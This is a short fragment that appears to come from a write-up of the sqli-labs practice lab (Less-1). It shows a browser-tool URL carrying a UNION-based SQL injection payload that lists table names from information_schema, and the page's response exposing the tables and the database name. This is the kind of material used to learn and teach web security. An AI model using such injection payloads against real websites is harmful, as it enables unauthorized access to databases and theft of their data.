 Load URL
Split URL
Execute
http://192.168.254.150/sqli-labs/Less-1/?id= -1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() %23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:security